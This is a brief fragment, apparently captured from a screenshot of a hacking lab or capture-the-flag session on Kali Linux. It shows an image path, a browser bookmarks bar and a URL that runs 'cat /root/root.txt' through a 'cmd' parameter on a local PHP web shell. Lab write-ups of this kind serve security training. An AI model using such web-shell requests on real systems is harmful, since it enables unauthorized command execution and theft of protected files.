 127.0.0.1:8080/config/config.php?cmd=cat /root/root.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
7ac333ab